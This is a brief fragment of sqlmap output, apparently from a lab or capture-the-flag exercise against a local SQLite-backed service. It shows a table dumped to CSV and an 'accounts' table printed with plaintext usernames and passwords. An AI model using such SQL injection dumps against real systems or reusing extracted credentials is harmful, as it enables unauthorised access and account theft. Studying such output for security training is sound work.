 [04:29:52] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/noob/.local/share
/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[04:29:52] [INFO] fetching columns for table 'accounts'
[04:29:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+